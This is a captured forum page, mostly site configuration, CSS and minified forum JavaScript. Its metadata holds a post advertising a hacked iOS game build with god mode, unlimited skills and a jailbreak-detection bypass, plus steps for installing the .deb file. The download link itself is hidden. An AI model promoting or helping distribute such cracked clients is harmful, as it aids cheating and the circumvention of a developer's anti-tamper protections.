            essential_cookies: ["oauth_authorize","member_id","login_key","clearAutosave","lastSearch","device_key","IPSSessionFront","loggedIn","noCache","cookie_consent","cookie_consent_optional","theme_editor_vars","guestTermsDismissed","language","codeVerifier","forumpass_*","cm_reg","location","currency","guestTransactionKey"],
			upload_imgURL: "https://dervislergrup.com/static/resources/core_0cb563f8144768654a2205065d13abd6_upload.png",
			message_imgURL: "https://dervislergrup.com/static/resources/core_0cb563f8144768654a2205065d13abd6_message.png",
			notification_imgURL: "https://dervislergrup.com/static/resources/core_0cb563f8144768654a2205065d13abd6_notification.png",
			baseURL: "//dervislergrup.com/",
			jsURL: "//dervislergrup.com/applications/core/interface/js/js.php",
			uploadBaseURLs: ["https:\/\/dervislergrup.com\/uploads","https:\/\/dervislergrup.com\/ipb"],
			csrfKey: "a38adbd26b118783e1a6ffef351d8836",
			antiCache: "fe9cfcab201737567095",
			jsAntiCache: "fe9cfcab201737567095",
			disableNotificationSounds: true,
			useCompiledFiles: true,
			links_external: true,
			memberID: 0,
			blankImg: "//dervislergrup.com/applications/core/interface/js/spacer.png",
			googleAnalyticsEnabled: true,
			matomoEnabled: false,
			viewProfiles: true,
			mapProvider: 'google',
			mapApiKey: "AIzaSyA8iaGo1aolgXdoFeBEcZcWqUvTOXrzoes",
			pushPublicKey: "BJ9YtmHvAQefd-YRxI51e0UpT4lHSeNeNEpla81l4AfADu8pZ82wfI8DKT9vfPyTlh6S2m0mzy7hWqzDUwHaZpY",
			relativeDates: true,
            pagebuilderKey: "1736864590180",
            ipsApps: ["blog","calendar","cloud","cms","core","downloads","forums","gallery","nexus","convert","courses"]
		};
		
		
			ipsSettings['maxImageDimensions'] = {
				width: 500,
				height: 500
			};
		
		const ipsJsFileMap = [];
		
	</script>





    <script
        src='https://dervislergrup.com/static/js/global/root_library.js?v=fe9cfcab201737567095'
        data-ips
        
        
></script>


    <script
        src='https://dervislergrup.com/ipb/javascript_global/root_js_lang_8.js?v=fe9cfcab201737567095'
        data-ips
        
        
></script>


    <script
        src='https://dervislergrup.com/static/js/global/root_framework.js?v=fe9cfcab201737567095'
        data-ips
        
        
></script>


    <script
        src='https://dervislergrup.com/static/js/core/global_global_core.js?v=fe9cfcab201737567095'
        data-ips
        
        
></script>


    <script
        src='https://dervislergrup.com/static/js/global/root_front.js?v=fe9cfcab201737567095'
        data-ips
        
        
></script>


    <script
        src='https://dervislergrup.com/static/js/core/front_front_core.js?v=fe9cfcab201737567095'
        data-ips
        
        
></script>


    <script
        src='https://dervislergrup.com/static/js/forums/front_front_topic.js?v=fe9cfcab201737567095'
        data-ips
        
        
></script>


    <script
        src='https://dervislergrup.com/static/js/core/front_front_helpful.js?v=fe9cfcab201737567095'
        data-ips
        
        
></script>



	<script>
		
			ips.setSetting( 'date_format', jQuery.parseJSON('"mm\/dd\/yy"') );
		
			ips.setSetting( 'date_first_day', jQuery.parseJSON('0') );
		
			ips.setSetting( 'ipb_url_filter_option', jQuery.parseJSON('"none"') );
		
			ips.setSetting( 'url_filter_any_action', jQuery.parseJSON('"allow"') );
		
			ips.setSetting( 'bypass_profanity', jQuery.parseJSON('0') );
		
			ips.setSetting( 'emoji_cache', jQuery.parseJSON('1681598311') );
		
			ips.setSetting( 'image_jpg_quality', jQuery.parseJSON('85') );
		
			ips.setSetting( 'cloud2', jQuery.parseJSON('false') );
		
			ips.setSetting( 'isAnonymous', jQuery.parseJSON('false') );
		
        
        ips.setSetting('maxEmbedWidth', "500");
        ips.setSetting('allowedIframeDomains', [""]);
		
        
    </script>



<script type='application/ld+json'>
{
    "name": "\u200e\u30e9\u30b9\u30c8\u30af\u30e9\u30a6\u30c7\u30a3\u30a2 1.10 +3 [Godmode, Unlimited Skills]",
    "headline": "\u200e\u30e9\u30b9\u30c8\u30af\u30e9\u30a6\u30c7\u30a3\u30a2 1.10 +3 [Godmode, Unlimited Skills]",
    "text": "Modded/Hacked App: \u30e9\u30b9\u30c8\u30af\u30e9\u30a6\u30c7\u30a3\u30a2 By AIDIS Inc. Bundle ID: com.aidis.lastcloudiajpn iTunes Store Link: https://apps.apple.com/jp/app/%E3%83%A9%E3%82%B9%E3%83%88%E3%82%AF%E3%83%A9%E3%82%A6%E3%83%87%E3%82%A3%E3%82%A2/id1439772862?uo=4\n\t\t \n\t\n\n\n\n\t Mod Requirements: \n\t- Jailbroken iPhone/iPad/iPod Touch. \n\t- iFile / Filza / iFunBox / iTools or any other file managers for iOS. \n\t- Cydia Substrate or Substitute. \n\t- PreferenceLoader (from Cydia or Sileo).\n \n\n\n\t Hack Features: \n\t- God mode \n\t- Unlimited Skills \n\t- JB Detect bypassed\n \n\n\n\t Non-Jailbroken \u0026amp; No Jailbreak required\u00a0hack(s):\u00a0https://iosgods.com/forum/79-no-jailbreak-section/ Modded Android APK(s):\u00a0https://iosgods.com/forum/68-android-section/ For more fun, check out the Club(s):\u00a0https://iosgods.com/clubs/\n \n\n\n\t iOS Hack Download Link:  \n\t\tHidden Content \n\t\t\n\n\t\t\t\n\t\t\t\tReact or reply to this topic to see the hidden content. More info\n\t\t\t\n\t\t\n\n\n\n\n\t Installation Instructions: STEP 1:\u00a0Download the .deb Cydia hack file from the link above. STEP 2:\u00a0Copy the file over to your iDevice using any of the file managers mentioned above or skip this step if you\u0027re downloading from your iDevice. STEP 3:\u00a0Using iFile or Filza, browse to where you saved the downloaded .deb file and tap on it. STEP 4:\u00a0Once you tap on the file, you will then need to press on \u0027Installer\u0027 or \u0027Install\u0027 from the options on your screen. STEP 5:\u00a0Let iFile / Filza finish the cheat installation. Make sure it successfully installs, otherwise see the note below. STEP 6:\u00a0Now open your iDevice settings and scroll down until you see the settings for this cheat and tap on it. If the hack is a Mod Menu, the cheat features can be toggled in-game. STEP 7:\u00a0Turn on the features you want and\u00a0play the game.\u00a0You may need to follow further instructions inside the hack\u0027s popup in-game.\n \n\n\n\t\u00a0\n \n\n\n\tNOTE:\u00a0If you have any questions or problems, read our Troubleshooting\u00a0topic \u0026amp;\u00a0Frequently Asked Questions\u00a0topic. If you still haven\u0027t found a solution, post your issue down below and\u00a0we\u0027ll do our best to help! If the hack does work for you, post your feedback below and help out other fellow members that are encountering issues.\n \n\n\n\t Credits: \n\t- AlyssaX64\n \n\n\n\t Cheat Video/Screenshots:\n \n\n\n\tN/A\n Haberin Devam\u0131 \n",
    "dateCreated": "2021-01-28T23:37:23+00:00",
    "datePublished": "2021-01-28T23:37:23+00:00",
    "dateModified": "2021-01-28T23:37:23+00:00",
    "image": "https://dervislergrup.com/ipb/monthly_2020_02/admin.thumb.jpeg.40457d063d144a2aa149b733b1c7e696.jpeg",
    "author": {
        "@type": "Person",
        "name": "admin",
        "image": "https://dervislergrup.com/ipb/monthly_2020_02/admin.thumb.jpeg.40457d063d144a2aa149b733b1c7e696.jpeg",
        "url": "https://dervislergrup.com/profile/1-admin/"
    },
    "interactionStatistic": [
        {
            "@type": "InteractionCounter",
            "interactionType": "https://schema.org/ViewAction",
            "userInteractionCount": 900
        },
        {
            "@type": "InteractionCounter",
            "interactionType": "https://schema.org/CommentAction",
            "userInteractionCount": 0
        },
        {
            "@type": "InteractionCounter",
            "interactionType": "http://schema.org/FollowAction",
            "userInteractionCount": 0
        }
    ],
    "@context": "https://schema.org",
    "@type": "DiscussionForumPosting",
    "@id": "https://dervislergrup.com/topic/6002-%E2%80%8E%E3%83%A9%E3%82%B9%E3%83%88%E3%82%AF%E3%83%A9%E3%82%A6%E3%83%87%E3%82%A3%E3%82%A2-110-3-godmode-unlimited-skills/",
    "isPartOf": {
        "@id": "https://dervislergrup.com/#website"
    },
    "publisher": {
        "@id": "https://dervislergrup.com/#organization",
        "member": {
            "@type": "Person",
            "name": "admin",
            "image": "https://dervislergrup.com/ipb/monthly_2020_02/admin.thumb.jpeg.40457d063d144a2aa149b733b1c7e696.jpeg",
            "url": "https://dervislergrup.com/profile/1-admin/"
        }
    },
    "url": "https://dervislergrup.com/topic/6002-%E2%80%8E%E3%83%A9%E3%82%B9%E3%83%88%E3%82%AF%E3%83%A9%E3%82%A6%E3%83%87%E3%82%A3%E3%82%A2-110-3-godmode-unlimited-skills/",
    "discussionUrl": "https://dervislergrup.com/topic/6002-%E2%80%8E%E3%83%A9%E3%82%B9%E3%83%88%E3%82%AF%E3%83%A9%E3%82%A6%E3%83%87%E3%82%A3%E3%82%A2-110-3-godmode-unlimited-skills/",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://dervislergrup.com/topic/6002-%E2%80%8E%E3%83%A9%E3%82%B9%E3%83%88%E3%82%AF%E3%83%A9%E3%82%A6%E3%83%87%E3%82%A3%E3%82%A2-110-3-godmode-unlimited-skills/"
    },
    "pageStart": 1,
    "pageEnd": 1
}	
</script>

<script type='application/ld+json'>
{
    "@context": "https://www.schema.org",
    "publisher": "https://dervislergrup.com/#organization",
    "@type": "WebSite",
    "@id": "https://dervislergrup.com/#website",
    "mainEntityOfPage": "https://dervislergrup.com/",
    "name": "Dervisler Grup",
    "url": "https://dervislergrup.com/",
    "potentialAction": {
        "type": "SearchAction",
        "query-input": "required name=query",
        "target": "https://dervislergrup.com/search/?\u0026q={query}"
    },
    "inLanguage": [
        {
            "@type": "Language",
            "name": "English",
            "alternateName": "en-US"
        },
        {
            "@type": "Language",
            "name": "T\u00fcrk\u00e7e",
            "alternateName": "tr-TR"
        }
    ]
}	
</script>

<script type='application/ld+json'>
{
    "@context": "https://www.schema.org",
    "@type": "Organization",
    "@id": "https://dervislergrup.com/#organization",
    "mainEntityOfPage": "https://dervislergrup.com/",
    "name": "Dervisler Grup",
    "url": "https://dervislergrup.com/",
    "logo": {
        "@type": "ImageObject",
        "@id": "https://dervislergrup.com/#logo",
        "url": "https://dervislergrup.com/ipb/monthly_2024_12/logohd.png.ab0241c4b9f9573a1747c491fbf17bca-2_d2137b.png"
    },
    "sameAs": [
        "https://www.instagram.com/smailylmzz/"
    ],
    "address": {
        "@type": "PostalAddress",
        "streetAddress": "Franz-Josef-Baumgartner-Stra\u00dfe 11",
        "addressLocality": "Emmendingen",
        "addressRegion": "",
        "postalCode": "79312",
        "addressCountry": "DE"
    }
}	
</script>

<script type='application/ld+json'>
{
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "name": "Dervisler Group",
                "@id": "https://dervislergrup.com/forum/1-dervisler-group/"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "name": "Jailbreak Mac &amp; Linux",
                "@id": "https://dervislergrup.com/forum/6-jailbreak-mac-linux/"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "name": "ios jailbreak Cheat Premium",
                "@id": "https://dervislergrup.com/forum/13-ios-jailbreak-cheat-premium/"
            }
        },
        {
            "@type": "ListItem",
            "position": 4,
            "item": {
                "name": "\u200e\u30e9\u30b9\u30c8\u30af\u30e9\u30a6\u30c7\u30a3\u30a2 1.10 +3 [Godmode, Unlimited Skills]"
            }
        }
    ]
}	
</script>



<script>
    (() => {
        let gqlKeys = [];
        for (let [k, v] of Object.entries(gqlKeys)) {
            ips.setGraphQlData(k, v);
        }
    })();
</script>

		
		<!--ipsQueryLog-->
		<!--ipsCachingLog-->
		
		
		
		
	</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="WqyMW98-S3jXLcJwGV0xjA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769051171879');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://dervislergrup.com/static/css/forums_front_forums.css?v=fe9cfcab201737567095
body_size: 662
content:
 .ipsData--forum-grid{}.ipsData--forum-grid .ipsData__stats + .ipsData__last{padding-top:1em;}.ipsCategoryWithFeed{container:ipsCategoryWithFeed / inline-size;}.ipsCategoryWithFeed__item{border-top:6px solid var(--i-featured, var(--i-background_6));}.ipsData--forumFeedViewParent{grid-template-columns:1fr;}.ipsData--forumFeedViewParent .ipsData__stats{font-weight:550;color:var(--i-color_root);}@container ipsCategoryWithFeed (min-width:650.1px){.ipsCategoryWithFeed__item{display:grid;grid-template-columns:clamp(280px, 33%, 350px) 1fr;}.ipsCategoryWithFeed__meta{border-inline-end:1px solid var(--i-background_4);}.ipsData--forumFeedViewParent{height:100%;}.ipsData--forumFeedView{--i-data--padding:1.1em;--i-data--cell-spacing:1em;--i-data--icon-width:30px;height:100%;display:flex;flex-direction:column;}}@container ipsCategoryWithFeed (max-width:650px){.ipsData.ipsData--forumFeedViewParent{--i-data--padding:1.2em;--i-data--icon-ratio:1;}.ipsData--forumFeedViewParent .ipsData__item{flex-direction:row;align-items:start;}.ipsData--forumFeedViewParent .ipsData__image{flex:0 0 clamp(60px, 17vw, 120px);margin:0;}.ipsData--forumFeedView{--i-data--gap:1.2em;padding:1em var(--i-data--gap);display:flex;gap:1px;overflow:auto;scroll-snap-type:x mandatory;scroll-padding:var(--i-data--gap);scrollbar-width:thin;scrollbar-color:color-mix(in srgb, var(--i-co) 20%, transparent) transparent;}.ipsData--forumFeedView .ipsData__item{flex:0 0 min(80vw, 400px);border-width:0;scroll-snap-align:start;outline:1px solid var(--i-background_4);}.ipsData--forumFeedView .ipsData__item:first-child{border-start-start-radius:min(var(--i-design-radius), 6px);border-end-start-radius:min(var(--i-design-radius), 6px);}.ipsData--forumFeedView .ipsData__item:last-child{border-start-end-radius:min(var(--i-design-radius), 6px);border-end-end-radius:min(var(--i-design-radius), 6px);}.ipsData--forumFeedView .ipsData__icon{align-self:center;}.ipsData--forumFeedView .ipsData__title{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}}.cTopicHovercard .cTopicHovercard_container{height:200px;overflow:auto;}.ipsData--snippet-topic-list .ipsReactOverview--reactions a{display:block;}.ipsData--snippet-topic-list .ipsReactOverview--reactions img{height:1.3em;display:block;}.ipsData--snippet-topic-list .ipsReactOverview--points{display:flex;align-items:center;}.ipsData--snippet-topic-list .ipsReactOverview--points p{margin-inline-start:.6em;}.ipsData__item--snippet .ipsReactOverview--none{display:none;}.cForumMiniList_wrapper{padding:.5em;font-weight:500;}.cForumMiniList :where(a){display:flex;align-items:center;gap:.6em;padding:.5em 1em;color:var(--i-color_root);border-radius:var(--i-design-radius);}:where(.cForumMiniList a:hover){background-color:var(--i-background_2);}.cForumMiniList__selected{background-color:var(--i-background_3);}.cForumMiniList [data-ips-unread]{color:var(--i-color_hard);font-weight:700;}.cForumMiniList [data-category] > a{font-size:1.3em;font-weight:600;}.cForumMiniList [data-category]:not(:first-child){margin-top:1em;}.cForumMiniList .cForumMiniList .cForumMiniList{margin-inline-start:1.5em;}.cForumMiniList__count{font-size:.85em;flex:0 0 auto;color:var(--i-color_soft);margin-inline-start:auto;}.cForumMiniList .cForumMiniList__blob{background:var(--i-featured, var(--i-background_6));color:#fff;flex:0 0 auto;font-size:16px;width:1em;height:1em;border-radius:5px;display:inline-grid;place-items:center;transform:scale(.5);transition:.2s;}.cForumMiniList .cForumMiniList__blob [class*="fa-"]{display:none;font-size:.6em;}.cForumMiniList .cForumMiniList__selected > .cForumMiniList__blob{opacity:1;transform:scale(1);}.cForumMiniList .cForumMiniList__selected > .cForumMiniList__blob [class*="fa-"]{display:block;}.cForumMiniList [data-ips-read] > .cForumMiniList__blob{background-color:var(--i-background_6);}@media screen and (max-width:979px){.cForumMiniList_wrapper{display:none;}.ipsDialog #elFluidFormFilters{border:0;}.ipsDialog .cForumMiniList_wrapper, .cForumMiniList{display:block !important;}}

--- FILE ---
content_type: text/javascript
request_url: https://dervislergrup.com/static/js/global/root_front.js?v=fe9cfcab201737567095
body_size: 24709
content:
;(function($,_,undefined){"use strict";ips.controller.mixin('contentListing','core.global.core.table',true,function(){this._rowSelector='li';this.after('initialize',function(){this.on('menuItemSelected','[data-role="sortButton"]',this.changeSorting);this.on('change','[data-role="moderation"]',this.selectRow);this.on('paginationClicked',this.frontPaginationClicked);this.on('markTableRead',this.markAllRead);$(document).on('markTableRowRead',_.bind(this.markRowRead,this));$(document).on('markAllRead',_.bind(this.markAllRead,this));$(document).on('updateTableURL',_.bind(this.updateTableURL,this));$(document).on('moderationSubmitted',_.bind(this.clearLocalStorage,this));});this.after('setup',function(){this._tableID=this.scope.attr('data-tableID');this._storeID='table-'+this._stateKey;if(this.scope.attr('data-dummyLoadingSelector')){this._rowSelector=this.scope.attr('data-dummyLoadingSelector');}
this._findCheckedRows();this.on('pageActionReady',this._findCheckedRows);});this.before('_handleStateChanges',function(state){ips.utils.analytics.trackPageView(state.url);});this.before('_getResults',function(){this._setTableLoading(true);});this.after('_getResultsAlways',function(){this._setTableLoading(false);});this.after('_updateTable',function(){this.scope.find('[data-ipsPageAction]').trigger('refresh.pageAction');this.scope.find('[data-role="tableRows"]').css({opacity:"0.0001"}).animate({opacity:"1"});this._findCheckedRows();});this._findCheckedRows=function(){if(!this.scope.find('input[type="checkbox"]').length){return;}
var dataStore=ips.utils.db.get('moderation',this._storeID)||{};var self=this;var pageAction=this.scope.find('[data-ipsPageAction]');if(_.size(dataStore)){var sizeOtherPage=0;_.each(dataStore,function(val,key){if(self.scope.find('[data-rowid="'+key+'"]').length){self.scope.find('[data-rowid="'+key+'"]').addClass('ipsData__item--selected').find('input[type="checkbox"][data-role="moderation"]').attr('checked',true).trigger('change');}else{sizeOtherPage++;pageAction.trigger('addManualItem.pageAction',{id:'moderate['+key+']',actions:val});}});if(this.scope.find('[data-ipsAutoCheck]')){this.scope.find('[data-ipsAutoCheck]').trigger('setInitialCount.autoCheck',{count:sizeOtherPage});}}};this.clearLocalStorage=function(){ips.utils.db.remove('moderation',this._storeID);};this._showLoading=function(){return _.isUndefined(this.scope.attr('data-dummyLoading'));};this.markAllRead=function(){this.scope.find('.ipsSubList__item--unread').removeClass('ipsSubList__item--unread').addClass('ipsSubList__item--read');this.scope.find('[data-ips-unread]').removeAttr('data-ips-unread').attr('data-ips-read','');this.elem.querySelectorAll('.ipsIndicator').forEach(unreadIcon=>unreadIcon.remove())};this.markRowRead=function(e,data){if(_.isUndefined(data.tableID)||data.tableID!=this._tableID){return;}
this.scope.find('[data-rowID="'+data.rowID+'"]').removeAttr('data-ips-unread').attr('data-ips-read','');};this.updateTableURL=function(e,data){this.updateURL(data);};this.frontPaginationClicked=function(){var wrappingDialog=this.scope.closest('.ipsDialog');var elemPosition=ips.utils.position.getElemPosition(wrappingDialog.length?wrappingDialog:this.scope);$('html, body').animate({scrollTop:elemPosition.absPos.top+'px'});};this.selectRow=function(e){var row=$(e.currentTarget).closest('.ipsData__item');var rowID=row.attr('data-rowID');var dataStore=ips.utils.db.get('moderation',this._storeID)||{};var rowActions=row.find('[data-role="moderation"]').attr('data-actions');row.toggleClass('ipsData__item--selected',$(e.currentTarget).is(':checked'));if(rowID){if($(e.currentTarget).is(':checked')){if(_.isUndefined(dataStore[rowID])){dataStore[rowID]=rowActions;}}else{delete dataStore[rowID];}
if(_.size(dataStore)){ips.utils.db.set('moderation',this._storeID,dataStore,undefined,Date.now()/1000+86400);}else{ips.utils.db.remove('moderation',this._storeID);}}};this._setTableLoading=function(loading){var rowElem=this.scope.find('[data-role="tableRows"]');var rows=rowElem.find('> '+this._rowSelector);if(_.isUndefined(this.scope.attr('data-dummyLoading'))){this._basicLoading(loading);return;}
if(!loading||!rowElem.length||!rows.length){return;}
var template='table.row.loading';if(this.scope.attr('data-dummyLoadingTemplate')){template=this.scope.attr('data-dummyLoadingTemplate');}
var newRows=[];for(var i=0;i<=rows.length;i++){var rnd=parseInt(Math.random()*(10-1)+1);newRows.push(ips.templates.render(template,{extraClass:this.scope.attr('data-dummyLoadingClass')||'',rnd:rnd}));}
this.scope.find('[data-role="tableRows"]').html(newRows.join(''));};this._basicLoading=function(loading){var rowElem=this.scope.find('[data-role="tableRows"]');if(!rowElem.length){return;}
if(!this._tableOverlay){this._tableOverlay=$('<div/>').addClass('ipsLoading').hide();ips.getContainer().append(this._tableOverlay);}
if(loading){var dims=ips.utils.position.getElemDims(rowElem);var position=ips.utils.position.getElemPosition(rowElem);this._tableOverlay.show().css({left:position.viewportOffset.left+'px',top:position.viewportOffset.top+$(document).scrollTop()+'px',width:dims.width+'px',height:dims.height+'px',position:'absolute',zIndex:ips.ui.zIndex()});rowElem.css({opacity:"0.5"});}else{rowElem.animate({opacity:"1"});this._tableOverlay.hide();}};this.changeSorting=function(e,data){data.originalEvent.preventDefault();if(_.isUndefined(data.selectedItemID)){return;}
var current=this._getSortValue();var menuItem=data.menuElem.find('[data-ipsMenuValue="'+data.selectedItemID+'"]');var sortBy=data.selectedItemID;var sortDirection=current.order;if(menuItem.attr('data-sortDirection')){sortDirection=menuItem.attr('data-sortDirection');}
this.updateURL({sortby:sortBy,sortdirection:sortDirection,page:1});};this._getSortValue=function(){var by=ips.utils.url.getParam('sortby');var order=ips.utils.url.getParam('sortdirection');return{by:by||'',order:order||''};};this._getFilterValue=function(){var filter=ips.utils.url.getParam('filter');return filter||'';};});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.controller.register('core.front.core.app',{initialize:function(){this.on('click','a[data-confirm],button[data-confirm]',this.confirmSomething);this.on(document,'contentChange',this._checkAndClearAutosave);this.on(document,'contentChange',this.checkOldEmbeds);this.on(document,'contentChange',this.updateExternalLinks);document.addEventListener("ips:colorScheme",this.colorScheme);window.matchMedia('(prefers-color-scheme: dark)').addEventListener('change',this.updatePrefersColorScheme);if(ips.utils.broadcastChannel.enabled){ips.utils.broadcastChannel.channel.addEventListener("message",this.broadcastChannelEvent);}
this.setup();},setup:function(){if(ips.utils.serviceWorker.supported){ips.utils.serviceWorker.registerServiceWorker('front',!_.isUndefined(ips.utils.cookie.get('loggedIn')));}
if(!ips.utils.events.isTouchDevice()){this.scope.addClass('ipsApp_noTouch');}
ips.utils.cookie.set('ipsTimezone',new Intl.DateTimeFormat().resolvedOptions().timeZone||"UTC");this._checkAndClearAutosave();if(!ips.getSetting('memberID')&&ips.utils.url.getParam('_fromLogout')){ips.utils.db.removeByType('editorSave');}
if($('#elInlineMessage').length){var dialogRef=ips.ui.dialog.create({showFrom:'#inbox',content:'#elInlineMessage',title:$('#elInlineMessage').attr('title')});setTimeout(function(){dialogRef.show();},800);}
ips.utils.links.updateExternalLinks(this.scope);this._upgradeOldEmbeds(this.scope);if(!ips.getSetting('viewProfiles')){this._removeProfileLinks();}},updateExternalLinks:function(e,data){ips.utils.links.updateExternalLinks(data);},checkOldEmbeds:function(e,data){this._upgradeOldEmbeds(data);},_removeProfileLinks:function(){this.scope.find('a[data-mentionid],a[href*="controller=profile"]').replaceWith(function(){return $(this).contents();});},_upgradeOldEmbeds:function(element){if(_.isUndefined(element)){return;}
var oldEmbeds=element.find('[data-embedcontent]:not([data-controller], [data-embed-src])');var toRefresh=[];if(oldEmbeds.length){oldEmbeds.each(function(){$(this).attr('data-controller','core.front.core.autoSizeIframe');toRefresh.push(this);Debug.log("Upgraded old embed");});$(document).trigger('contentChange',[jQuery([]).pushStack(toRefresh)]);}},_checkAndClearAutosave:function(){if(ips.utils.cookie.get('clearAutosave')){var autoSaveKeysToClear=ips.utils.cookie.get('clearAutosave').split(',');for(var i=0;i<autoSaveKeysToClear.length;i++){ips.utils.db.remove('editorSave',autoSaveKeysToClear[i]);}
ips.utils.cookie.unset('clearAutosave');}},confirmSomething:function(e){e.preventDefault();var elem=$(e.currentTarget);var customMessage=$(e.currentTarget).attr('data-confirmMessage');var subMessage=$(e.currentTarget).attr('data-confirmSubMessage');var icon=$(e.currentTarget).attr('data-confirmIcon');ips.ui.alert.show({type:'confirm',icon:(icon)?icon:'warn',message:(customMessage)?customMessage:ips.getString('generic_confirm'),subText:(subMessage)?subMessage:'',callbacks:{ok:function(){window.location=elem.attr('href')+'&wasConfirmed=1';}}});},broadcastChannelEvent(ev){if(ev.data.command==="colorScheme"){document.dispatchEvent(new CustomEvent("ips:colorScheme",{bubbles:true,detail:{scheme:ev.data.value}}));}},colorScheme(ev){if(document.documentElement.matches('[data-ips-scheme-toggle="false"]')){return;}
let value=ev.detail.scheme;document.querySelectorAll('[data-ips-prefers-color-scheme]').forEach(el=>{if(el.matches('[data-ips-prefers-color-scheme='+value+']')){el.setAttribute('aria-current','true');}else{el.removeAttribute('aria-current');}});document.documentElement.dataset.ipsSchemeActive=value;if(value==='system'){document.documentElement.dataset.ipsScheme=(window.matchMedia('(prefers-color-scheme: dark)').matches)?'dark':'light';}else{document.documentElement.dataset.ipsScheme=value;}
ips.utils.cookie.set('scheme_preference',value,true);},updatePrefersColorScheme:function(){if(document.documentElement.getAttribute('data-ips-scheme-active')==='system'){document.documentElement.setAttribute('data-ips-scheme',(window.matchMedia('(prefers-color-scheme: dark)').matches)?'dark':'light');}}});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.controller.register('core.front.core.autoSizeIframe',{_origin:ips.utils.url.getOrigin(),_embedId:'',_iframe:null,_border:{vertical:0,horizontal:0},initialize(){if(!this.scope.is('iframe')){return;}
this.on(window,'message',this.receiveMessage);this.on(document,'breakpointChange',this.breakpointChange);this.setup();},setup(){this._lastDims={height:0,width:0};var iframe=this.scope.get(0);iframe.style.overflow='hidden';this._getBorderAdjustment();if(this.scope.height()>800){this.scope.css({height:'800px'});}
this._iframe=iframe.contentWindow;this._embedId='embed'+parseInt(Math.random()*(10000000000-1)+1);this.scope.attr('data-embedId',this._embedId);if(!window.postMessage||!window.JSON.parse){this.scope.css({height:'400px'});Debug.error("Can't resize embed: "+this._embedId);return;}
this._startReadyTimeout();},_startReadyTimeout(){this._readyTimeout=setInterval(_.bind(function(){this._postMessage('ready');},this),100);setTimeout(_.bind(function(){this._stopReadyTimeout();},this),10000);},_stopReadyTimeout(){if(this._readyTimeout!==null){Debug.log("Stopped posting to embed "+this._embedId);clearInterval(this._readyTimeout);this._readyTimeout=null;}},destruct(){Debug.log('Destruct autoSizeIframe '+this._embedId);this._stopReadyTimeout();this._postMessage('stop');},receiveMessage(e){if(e.originalEvent.origin!==this._origin){return;}
try{const pmData=typeof e.originalEvent.data==='string'?JSON.parse(e.originalEvent.data):e.originalEvent.data;const method=pmData.method;if(pmData.embedId===undefined||pmData.embedId!==this._embedId){return;}
this._stopReadyTimeout();this[method]?.call(this,pmData);}catch(err){Debug.error(err.message);}},_postMessage(method,obj){Debug.log("Posting to iframe "+this._embedId);this._iframe.postMessage(JSON.stringify(_.extend(obj||{},{method:method,embedId:this._embedId})),this._origin);},_getBorderAdjustment(){this._border.vertical=parseInt(this.scope.css('border-top-width'))+parseInt(this.scope.css('border-bottom-width'));this._border.horizontal=parseInt(this.scope.css('border-left-width'))+parseInt(this.scope.css('border-right-width'));},breakpointChange(e,data){this._postMessage('responsiveState',{currentIs:data.curBreakName});},dialog(data){var options=ips.ui.getAcceptedOptions('dialog');var dialogOptions={};_.each(options,function(opt){if(!_.isUndefined(data.options['data-ipsdialog-'+opt.toLowerCase()])){dialogOptions[opt]=data.options['data-ipsdialog-'+opt.toLowerCase()];}});if(_.isUndefined(dialogOptions['url'])){dialogOptions['url']=data.url;}
var dialogRef=ips.ui.dialog.create(dialogOptions);dialogRef.show();},height(data){if(this._lastDims.height!==data.height){this.scope.css({height:parseInt(data.height)+this._border.vertical+'px'});this._postMessage('setDimensions',{height:parseInt(data.height)});this._lastDims.height=data.height;}},dims(data){if(parseInt(this._lastDims.height)!==parseInt(data.height)||this._lastDims.width!==data.width){this.scope.css({height:parseInt(data.height)+this._border.vertical+'px',maxWidth:(data.width.toString().indexOf('%')==-1)?parseInt(data.width)+this._border.horizontal+'px':'100%'});this._lastDims.height=data.height;this._lastDims.width=data.width;}},ok(){this._stopReadyTimeout();this.scope.addClass('ipsEmbed_finishedLoading');this._postMessage('responsiveState',{currentIs:ips.utils.responsive.getCurrentKey()});}});}(jQuery,_));;
;(function(){"use strict";ips.controller.register('core.front.core.colorScheme',{initialize(){this.menu=this.scope[0];this.on(this.menu,'click',this.changeColorScheme);if(!this.menu.querySelector("[aria-current")){this.schemePref=ips.utils.cookie.get('scheme_preference')||document.documentElement.dataset.ipsSchemeDefault;document.querySelectorAll('[data-ips-prefers-color-scheme='+this.schemePref+']').forEach(el=>el.setAttribute('aria-current','true'));}},changeColorScheme(ev){let el=ev.target.closest('[data-controller="core.front.core.colorScheme"] [data-ips-prefers-color-scheme]');if(!el)return;document.dispatchEvent(new CustomEvent("ips:colorScheme",{bubbles:true,detail:{scheme:el.dataset.ipsPrefersColorScheme}}));if(ips.utils.broadcastChannel.enabled){ips.utils.broadcastChannel.channel.postMessage({command:'colorScheme',value:el.dataset.ipsPrefersColorScheme});}}});}());;
;(function($,_,undefined){"use strict";ips.controller.register('core.front.core.comment',{_quoteData:null,_commentContents:'',_quotingDisabled:false,_quoteTimeout:null,_isEditing:false,_clickHandler:null,_observer:null,initialize:function(){for(const link of this.scope.find('[data-ipsMenu]')){const menuSelector=$(link).attr('href');for(const action of['editComment','cancelEditComment','deleteComment','approveComment']){this.on(document,'click',`${menuSelector} [data-action="${action}"]`,this[action]);}}
